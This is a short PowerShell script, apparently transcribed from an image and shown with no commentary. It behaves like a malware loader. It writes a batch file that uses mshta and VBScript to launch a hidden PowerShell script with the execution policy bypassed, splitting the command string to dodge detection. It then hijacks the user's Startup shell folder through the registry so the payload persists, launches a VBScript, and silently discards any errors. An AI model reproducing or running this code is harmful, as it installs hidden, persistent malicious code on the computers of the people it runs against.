 1 try
2 {
3 $Content = @'
4 mshta vbscript:Execute("CreateObject(""WScript.Shell"").Run ""powershell -Execu"+"tionP"+"olicy"+" Bypass & 'C:\ProgramData\Document\Document.ps1'"", 0:close")
5 '@
6 [IO.File]::WriteAllText("C:\ProgramData\Document\Loader.bat", $Content)
7
8 $s1 = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders"
9 $m1 = "Startup"
10 $ocb = "C:\ProgramData\schtasks\"
11 Set-ItemProperty -Path $s1 -Name $m1 -Value $ocb;
12 $v1 = "HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders"
13 $k1 = "Startup"
14 $str = "C:\ProgramData\schtasks\"
15 Set-ItemProperty -Path $v1 -Name $k1 -Value $str;
16
17 Sleep 3
18 Start "C:\ProgramData\schtasks\Document.vbs"
19
20 } catch { }